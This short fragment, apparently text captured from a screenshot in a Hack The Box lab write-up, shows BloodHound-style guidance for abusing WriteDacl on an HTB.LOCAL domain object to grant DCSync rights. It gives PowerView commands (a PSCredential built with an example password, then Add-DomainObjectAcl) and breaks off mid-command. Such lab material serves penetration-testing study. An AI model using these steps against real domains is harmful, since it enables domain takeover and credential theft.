 To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -